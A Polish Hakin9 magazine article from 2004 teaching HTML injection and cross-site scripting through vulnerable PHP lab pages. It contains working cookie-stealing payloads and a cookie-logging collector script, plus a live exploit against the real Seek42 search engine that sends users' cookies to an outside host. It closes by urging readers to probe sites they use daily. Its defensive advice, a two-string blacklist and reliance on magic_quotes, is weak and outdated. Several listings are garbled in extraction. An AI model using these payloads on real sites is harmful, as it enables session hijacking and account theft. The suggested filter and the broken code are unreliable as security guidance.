


Brandon Petty

Artykuł opublikowany w numerze 1/2004 magazynu "Hakin9"

Wszelkie prawa zastrzeżone. Bezpłatne kopiowanie i rozpowszechnianie artykułu dozwolone pod warunkiem zachowania jego obecnej formy i treści.
Magazyn "Hakin9", Wydawnictwo Software, ul. Lewartowskiego 6, 00-190 Warszawa, piotr@software.com.pl

Brandon Petty



Ataki HTML injection polegają na przesłaniu stronie, która oczekuje od nas danych w postaci czystego tekstu, ciągu zawierającego specjalnie spreparowany kod HTML. Co możemy w ten sposób osiągnąć?

rzyjrzyjmy się stronie, której kod źródłowy przedstawiony jest na Listingach1i2(http://127.0.0.1/inject/html_ex. html). Wygląda prosto, prawda? W formularzu wybieramy interesujący nas format (MP3, OGG lub WAV) i klikamy OK. Wartość zmiennej music przesyłana jest do strony html_ex.php:

<form action='./html_ex.php' method='post'>

Ten plik wypisuje nazwę wybranego przez nas formatu:

\$myURL = \$_REQUEST[music];
(...)
Twój wybór: <? echo(\$myURL); ?>

Działanie strony jest tak proste, że aż nie chce się wierzyć, by mogła ona zawierać jakieś luki związane z bezpieczeństwem. A jednak – spróbujmy wpisać w przeglądarce adres http://127.0.0.1/inject/html ex.php?

music=<script>alert('hakin9')</script>. Na ekranie pojawia się okienko dialogowe z napisem hakin9. Ciekawe, prawda? Obejrzyjmy źródło strony, która się wyświetliła (Listing 3).

Jak widać PHP uwierzył, że ciąg podany przez nas w adresie jest przesłany przez formularz (metodą GET) i wstawił go w wysłany przeglądarce kod HTML. Znacznik <script> nakazuje użycie JavaScriptu, co pozwala nam użyć funkcji alert() w celu wyświetlenia wyskakującego okienka.

Bardziej złożony przykład – proste forum

Bardziej złożony przykład przedstawia Listing 4 i 5 – http://127.0.0.1/inject/xss_ex.php. Jest to uproszczona wersja mechanizmu, który znajdziemy na wielu działających w Sieci forach dyskusyjnych.

Strona xss_ex.php zawiera formularz, w który wpisujemy nazwę użytkownika i hasło (root i demo). Dane te przesyłane są znowu do pliku xss_ex.php:

Jeśli nie działa przykład html ex.php

Jeśli na Twoim komputerze nie działa przykład przedstawiony na Listingach 1 i 2 (wpisanie adresu podanego w artykule nie powoduje wyświetlenia okienka dialogowego), sprawdź, czy w opcjach przeglądarki nie wyłączyłeś JavaScriptu. Jeśli JavaScript jest wyłączony, okno dialogowe nie może zostać wyświetlone. Obejrzyj też źródło strony, która wyświetliła się po wpisaniu podanego w artykule adresu i porównaj ją z przedstawionym na Listingu 3. W szczególności sprawdź, czy linijka:

<script>alert('hakin9')</script>

u ciebie nie wygląda tak:

```
<script>alert(\'hakin9'\)
</script>
```

Jeśli tak jest – prawdopodobnie w pliku konfiguracyjnym PHP (/etc/php.ini w większości dystrybucji Linuksa) masz ustawioną opcję:

```
magic_quotes_gpc=On
```

Opcja ta zabezpiecza przed wieloma rodzajami ataku *HTML injection*, aby więc wypróbować działanie opisanych w artykule ataków ustaw ją na mniej bezpieczną wartość:

magic_quotes_gpc=Off

Listing 1. Najprostszy przykład strony podatnej na atak HTML injection – plik html_ex.html

```
<form action='./xss_ex.php'
method='post'>
```

Po ich odebraniu skrypt wysyła klientowi *cookies* zawierające nazwę użytkownika i hasło:

```
setcookie("mylogin",$_POST['login']);
setcookie("mypaswd",$_POST['paswd']);
```

Dzięki temu przy kolejnych odwiedzinach nie będzie trzeba podawać tych danych drugi raz. Po wysłaniu cookies skrypt wysyła nagłówek HTTP location, co powoduje otwarcie strony exploit.php:

```
header("Location: exploit.php");
```

Po zalogowaniu się trafiamy na stronę symulującą zamieszczanie na forum obrazka. Na stronie tej znajduje się prosty formularz, w który wpisujemy link do pliku graficznego. Po wciśnięciu przycisku link przesyłany jest do skryptu, który umieszcza go w bazie danych i wyświetla. Spróbujmy przeprowadzić atak HTML injection podobny do poprzedniego. Jako link obrazka wpiszmy: http://127.0.0.1/inject/image.jpg"><script>alert('hakin 9')</script>. Efekt powinien być identyczny jak w poprzednim przypadku. Zajrzyjmy do źródeł wyświetlonej strony, znajdziemy w nich linijkę:

```
<img src=" http://127.0.0.1/inject/
image.jpg"><script>alert('hakin9')<
/script>">
```

Jak to działa? To proste – zauważmy, że ciąg ">, który umieściliśmy po nazwie pliku z grafiką, spowodował zamknięcie tagu img. Następujący dalej ciąg <script>alert('hakin9') </script> spowodował – tak samo jak w poprzednim przykładzie – wyświetlenie okna dialogowego.

Przykład zastosowania techniki XSS


No tak – ale generowanie wyskakujących okienek to trochę zbyt mało,

Listing 2. Ciąg dalszy strony podatnej na atak HTML injection – plik html_ex.php Lis

Listing 3. Źródło strony, która wyświetla się po wpisaniu adresu http://127.0.0.1/inject/ html_ex.php?music=<script> alert('hakin9')</script>

```
<html>
<head>
    <title>Prosty przykład</title>
</head>
<body bgcolor="white">
<br><br><br><br><br><br><center><h1>Wybrałeś:
<script>alert('hakin9')</script>
</h1></center>
</body>
</html>
```





Rysunek 1. Strona z Listingów 1 i 2 – działanie zwykłe i wymuszone przez hakera wyświetlenie wyskakującego okienka

by mówić o hakerstwie. Spróbujmy zrobić coś bardziej ambitnego.

Przede wszystkim – aby atak HTML injection odniósł poważny skutek, nasz kod musi być umieszczony na stronie, którą ogląda wiele osób. Jak widzieliśmy w poprzednim przykładzie nie jest to trudne

 wystarczy wykorzystać dowolne forum. Ważną cechą forum z poprzedniego przykładu jest też fakt, że kiedy internauta loguje się, jego nazwa

```
Listing 4. Dziurawe forum – xss_ex.php
if ($ SERVER['REQUEST METHOD'] == "POST") {
      setcookie("mylogin", $_POST['login']);
     setcookie("mypaswd",$ POST['paswd']);
     header("Location: exploit.php");
      if ($ COOKIE['mylogin'] || $ COOKIE['mypasswd']) {
      echo("<center><b><a href=\"./exploit.php\">Już jesteś zalogowany </a></b></center>");
      else
            <br>
            <form action='./xss_ex.php' method='post'>
            <caption align="left">HTML Injection Demo</caption>
            \label{local-passed} $$ \ensuremath{$<$}$ \ensuremath{$>$}$ \ensuremath{$>$}$ \ensuremath{$<$}$ \ensuremath{$<$$}$ \ensuremath{$<$}$ \ensuremath{$<$$}$ \ensuremath{$<$}$ \ensuremath{$<$$}$ \ensuremath{$<
            <input type=submit value="Enter">
            </form>
```

Konwersja znaków ASCII na symbole szesnastkowe

Spójrzmy na dwa poniższe odnośniki:

- http://127.0.0.1/inject/html_ex.php?music=<script>alert('hakin9')</script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script></script>
- http://127.0.0.1/inject/html_ex.php?music= %3Cscript%3Ealert%28%27hakin9%27%29%3C%2Fscript%3E

Warto wiedzieć, że oba prowadzą w to samo miejsce. To proste – znak < nosi w ASCII numer 3C (szesnastkowo), więc zamiast pisać <script możemy napisać %3Cscript. Po co? Są sytuacje, kiedy nie chcemy umieszczać w URL-u nietypowych znaków – niektóre aplikacje internetowe czy klienty mogą próbować je usunąć. Wybrane znaki i odpowiadające im kody szesnastkowe przedstawia Tabela 1.

użytkownika i hasło są zapamiętane w cookies. Za chwilę przekonamy się, że jest możliwe wykradzenie czyjegoś cookie, co pozwoli nam podszywać się pod innych użytkowników.

Zacznijmy od prostego przykładu. Zamiast odnośnika do obrazka (mówimy cały czas o forum z Listingów 4 i 5) wstawmy w okienko poniższy ciąg:

Listing 5. Dziurawe forum, ciąg dalszy – exploit.php

```
// Uwaga: w celu uproszczenia skryptu nazwa użytkownika i hasło
  // są na sztywno ustawione w skrypcie (a nie pobierane z bazy).
     error_reporting (E_ALL ^ E_NOTICE);
    $myURL = $ REQUEST[url];
    // Jeśli PHP nie dodaje ukośników przed cudzysłowami,
     // dodajmy je.
    if (get_magic_quotes_gpc() == 0) {
       $myURL = addslashes($myURL);
     if (($ COOKIE['mylogin'] == 'root') && ($ COOKIE['mypaswd'] == 'demo'))
        if($_SERVER['REQUEST_METHOD'] != "POST")
       <br/>b>HTML Injection Demo</b>
       <form action='./exploit.php' method='post'>
        URL obrazka: <input type='text' name='url'</pre>
         value='http://' length='50'><br>
       <input type='submit'>
        </form>
. . .
. . .
        $SQL String = "SELECT User.Link FROM User";
        $SQL String .= " Where(User.Login = 'root');";
        $rs = mysql_query ($SQL_String) or die ($SQL_String);
        if ($row = mysql_fetch_object ($rs))
          echo "<img src=\"$row->Link\">\n";
        else
          echo "Bład!!\n":
```

Tabela 1. Wybrane znaki ASCII i odpowiadające im kody szesnastkowe

! "	%21 %22
tt.	%22
#	%23
\$	%24
%	%25
&	%26
í	%27
(%28
)	%29
*	%2A
+	%2B
,	%2C
-	%2D
	%2E
1	%2F
:	%3A
;	%3B
<	%3C
=	%3D
>	%3E
?	%3F
@	%40
[%5B
\	%5C
]	%5D
۸	%5E
_	%5F
~	%7E

http://127.0.0.1/inject/image.jpg"> <script>alert(document.cookie)</script>

Spowoduje to wyświetlenie okienka z napisem:

mylogin=root; mypasswd=demo

Jak widać zmienna document.cookie przechowuje wartość cookies dla strony, na której się znajdujemy. Jednak nam nie chodzi o to, żeby każdy użytkownik zobaczył swoje dane – chcemy, żeby te dane zostały prze-



Listing 6. Przykładowe ciągi, których wpisanie w okienku wyboru obrazka spowoduje wysłanie intruzowi zawartości cookies

- image.jpg" width="0" height="0" name="hia" onload="hia.src='http://127.0.0.1/inject/cookie.php?cookie='+document.cookie;
- ./image.jpg" name="hia" onload="hia.src='http://127.0.0.1/inject/cookie.php?cookie='%2Bdocument.cookie;"> <script language="

słane do nas. Najprostszy sposób na osiągnięcie tego celu to wstawienie linku, który spowoduje otwarcie naszej strony, w zmiennych przesłanych metodą GET przekazując wartość zmiennej document.cookie.

Przyjrzyjmy się skryptowi z Listingu 7. Jeśli otworzymy go w ten sposób: http://127.0.0.1/~haking/inject/cookie.php?cookie=przykladowy_tekst spowoduje on zapisanie do pliku cookies.txt ciągu przykladowy_tekst. Jeśli w otwieranym adresie zamiast ciągu przykladowy_tekst umieściliby-

śmy zawartość *cookies* zostałyby one przesłane na nasz serwer!


Przeanalizujmy działanie linku przedstawionego na Listingu 6 (pierwszy link). Wpisanie go w okienku, w którym podajemy odnośnik do obrazka, spowoduje wysłanie do klienta poniższego kodu:

```
<img src="image.jpg" width="0"
height="0" name="hia" onload=
"hia.src='http://127.0.0.1/
inject/cookie.php?cookie='
+document.cookie:">
```

Listing 7. Skrypt zapisujący do pliku ciąg podany w zmiennej przesłanej metodą GET – cookie.php

```
<?
error_reporting
   (E_ALL ^ E_NOTICE);
$cookie = $_REQUEST[cookie];

$fic=fopen("cookies.txt", "a");
fwrite($fic, "$cookie\n");
fclose($fic);
?>
```



Rysunek 2. Schemat działania uproszczonego modelu forum z Listingów 4 i 5

```
Listing 8. Skrypt służący do przeglądania zebranych cookies

- view_cookie.php

<?
echo("Przechwytywanie cookies: HTML Injection Demo\n<br/>br>\n");

$fic=fopen("cookies.txt", "r");

while(!feof($fic))
{
    $data = fgets($fic, 1024);
    echo("<br/>br>$data");
}

fclose($fic);
?>
```

To proste – podany przez nas ciąg został – podobnie, jak w poprzednich przykładach – wstawiony w miejsce, w które ma trafiać link do obrazka. Spowoduje to, że wyświetlony zostanie obrazek *image.jpg* o wymiarach 0x0 pikseli (nie będzie więc on widoczny). Po jego załadowaniu (metoda onload) jako obrazek załadowany zostanie URL:

```
http://127.0.0.1/inject/
cookie.php?cookie='+document.cookie;
```


Jak już widzieliśmy, spowoduje towysłaniena serwer cookie sużytkownika – które zostaną zapisane na naszym serwerze (tam, gdzie umieszczony jest plik cookie.php), w pliku cookies.txt. Aby usprawnić sobie przeprowadzanie ataku możemy użyć skryptu z Listingu 8.

W niektórych sytuacjach konieczne może być użycie ciągu <script language=" - tak jak w drugim linku z Listingu 6. Jeśli wysyłam mój złośliwy kod HTML na stronę, na której zostanie on umieszczony w kilku miejscach, mogę napotkać problem. W przykładzie, który przed chwilą omawialiśmy, spowodowałoby to pojawienie się na stronie kilku obrazków o tej samej nazwie - hia - przez co mogłaby nie zostać wykonana funkcja onload. Dodanie na końcu wpisanego przez nas kodu ciągu <script language=" spowoduje, że reszta strony zostanie potraktowana jako niedokończony skrypt JavaScript.

Przykładem zastosowania tej techniki jest kod z Listingu 9. Jest to działający exploit pozwalający przechwytywać cookies użytkowników popularnej wyszukiwarki http://sourceforge.net/projects/seek42/.

Jak się bronić

Choć przeprowadzanie ataków HTML injection jest proste, w wielu



Rysunek 3. Schemat ataku na forum z Listingów 4 i 5



Listing 9. Exploit dla Seek42

```
http://www.xxxx.net/seek42.php?q=trouble&E="><br/>br><center><br/>b>Stone walls do not make a prison nor iron bars a cage</b><br><img src="http://www.jotdot.net/brandito/authentic/tho.jpg"><br/><img src="http://www.jotdot.net/brandito/authentic/tho.jpg" name="hia" onload="hia.src='http://www.jotdot.net/brandito/authentic/Secure/cookie.php?cookie='%2Bdocument.cookie;" width=0 height=0></center> <script language="
```

sytuacjach obrona przed nimi nie jest łatwa. Istnieją dwa sposoby na to, by zabezpieczyć swoją stronę przed hakerem.

Pierwszy sposób polega na analizowaniu przychodzących danych (po stronie serwera), zanim zostaną one włączone w kod strony wysłanej klientowi. Odpowiednia funkcja może sprawdzać, czy w danych nie został umieszczony złośliwy kod HTML i albo odmówić ich przyjęcia, albo spróbować wyciąć podejrzane fragmenty. Przykład zastosowania tej metody przedstawiony jest na Listingu 10. Przedstawia on odporną na atak wer-

sję strony z Listingu 2. Jak widać napisaliśmy funkcję is _ clean(). Sprawdza ona, czy podane dane nie zawierają ciągów "> lub <script — występują one w większości ataków HTML injections. Jeśli złośliwy ciąg zostanie znaleziony, funkcja zwraca False, w przeciwnym razie — True.

W ten sposób przed atakami HTML injections broni się wiele forów internetowych. Usuwają one z wypowiedzi uczestników wszystkie znaczniki HTML, pozostawiając jedynie swoje własne tagi, które są następnie przetwarzane w specjalny sposób.

(przez ustawienie w pliku /etc/php.ini magic_quotes_gpc=on), wiele złośliwych skryptów przestanie działać. W naszym przypadku zaobserwujemy, że atak, który przeprowadzaliśmy na stronie z Listingów 1 i 2, przestanie działać, powiedzie się natomiast atak na nasze proste forum. To dlatego, że w danych przesyłanych do bazy danych w zapytaniu SQL przed każdym cudzysłowem powinien być wstawiony ukośnik. Zwróćmy uwagę na fakt, że w skrypcie exploit.php upewnia-

Drugi sposób polega na wykorzy-

staniu faktu, że PHP ma możliwość

automatycznego wstawiania ukośników przed cudzysłowami i apo-

strofami. Kiedy włączymy tę opcję

W nowszych wersjach PHP opcja magic_quotes_gpc domyślnie jest włączona. Są jednak sytuacje, kiedy (jako webmasterzy) będziemy potrzebowali ją wyłączyć – na przykład jeśli nasz skrypt przechowuje dane w pliku tekstowym, albo kiedy potrzebujemy porównywać ciągi zawierające cudzysłowy.

my się, czy magic quotes gpc jest włączone, i jeśli nie – sami dodaje-

Listing 10. Odporna na atak wersja skryptu z Listingu 2 – plik html_ex_clean.php

```
error_reporting (E_ALL ^ E_NOTICE);
 function is_clean ($container) {
    $container = strtolower($container);
    $container = str_replace(' ', "", $container);
    // Szukamy ciągów mogących służyć do przeprowadzenia ataku.
    $string1 = "<script";</pre>
    $string2 = "\">";
    if(!strstr($container,$string1) && !strstr($container,$string2))
     // Ciag jest bezpieczny.
     $result = True;
       // Ciąg zawiera podejrzane fragmenty.
       $result = False;
    return $result:
  $myURL = $ REQUEST[music];
  // Sprawdźmy, czy podany ciąg jest czysty.
  if(!is clean($myURL))
 $myURL = ", by przeprowadzić atak HTML injection";
<html>
<head>Prosty przykład</title>
</head>
<body bgcolor="white">
<hr><hr><hr><hr><hr><
 <center><h1>Wybrałeś <? echo($myURL); ?></h1></center>
</body>
</html>
```

Podsumowanie

my ukośniki.

W Sieci można znaleźć wiele stron wrażliwych na jakiś rodzaj ataku HTML injection. Po przeczytaniu tego artykułu możecie spróbowac poszukać ich sami – niewykluczone, że znajdziecie dziurę w stronie, którą odwiedzacie codziennie. Przykładem może być exploit z Listingu 9 – pozwala on na zaatakowanie dość popularnej wyszukiwarki http://sourceforge.net/projects/seek42/. Znalezienie tej dziury zajęło mi mniej niż 30 minut, podczas przerwy w pisaniu artykułu. ■